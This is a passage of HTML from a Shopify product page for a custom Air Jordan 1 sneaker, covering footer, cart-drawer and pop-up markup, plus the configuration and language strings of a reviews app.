3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/green-white-custom-air-jordan-1" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2025 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1762576331&shop=60023603395"></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"5.0","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":7,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":2,"cur_page":1,"limit":4,"count":7},"list":[{"id":25422590,"star":5,"author":"Vickie ","author_country":"US","content":"Just got these amazing looking shoes for my birthday and I was not disappointed! I will definitely be getting another pair soon!","commented_at":"2024-12-04 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25423990,"star":5,"author":"Kristy H. ","author_country":"NO","content":"Thank you so much I love them they look exactly like the pictures.","commented_at":"2024-05-08 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25423850,"star":5,"author":"Lindsay B. ","author_country":"NO","content":"Exactly what I expected!","commented_at":"2024-05-08 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25422047,"star":5,"author":"Kelly ","author_country":"US","content":"Great customer service and shipping. Will definitely purchase again!!!","commented_at":"2023-11-21 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"5.0","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":7,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8110355644633"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019a56ec-59ac-74eb-a66f-2d2046245977/trustoo-io-reviews-229/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019a56ec-59ac-74eb-a66f-2d2046245977/trustoo-io-reviews-229/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019a56ec-59ac-74eb-a66f-2d2046245977/trustoo-io-reviews-229/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Green White Custom Air Jordan 1",
	productId : 8110355644633,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718","\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721","\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725","\/\/shecustomize.com\/cdn\/shop\/products\/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019a56ec-59ac-74eb-a66f-2d2046245977/trustoo-io-reviews-229/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_install":1,"is_activate_reviews":1,"theme_style":1,"layout":1,"font_color":"#000000","star_color":"#FD9616","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","is_activate_product_rating":1,"is_show_country_flag":1,"is_transparent":2,"is_show_google_snippet":0,"language":"en","lang_reviews":"reviews","is_activate_collection_rating":1,"is_activate_home_rating":1,"is_show_list_stars_without_review":2,"is_show_stars_without_review":2,"is_translate_review":2,"is_activate_home_reviews":0,"theme_version":"2.0","is_del_powered":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","is_hide_ratings":2,"verified_badge_color":"#02A523","all_reviews_page_handle":"reviews","sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"review_pagination_type":1,"auto_switch_language":2,"is_show_review_button":1,"badge_text_color":"#02A523","is_show_verified_badge":2,"review_date_format_type":1,"rating_filter":1,"button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","font_size":14,"nostar_color":"#d9d9d9","dividing_line_color":"#00000017","card_shadow":"Dark","border_radius":2,"is_show_helpful":2,"collection_pages_display_content":1,"review_empty_status_display":1,"reply_bg_color":"#F2F2F2","is_qa_active":2,"qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","item_type":2,"is_show_album":2,"rating_icon_type":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","avatar_bg_color":"#eee","avatar_text_color":"#000000","card_carousel_setting":null,"album_radius":4,"is_show_review_number":1,"photo_radius":4,"font":"","is_show_review_title":1,"attributes_style":1,"attributes_bg_color":"#f2f2f2","reviews_css_code":"","rating_css_code":"","is_active_store_review":0,"store_reviews_count":2,"is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1}
var vstar_instagram_settings= {"is_install":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a 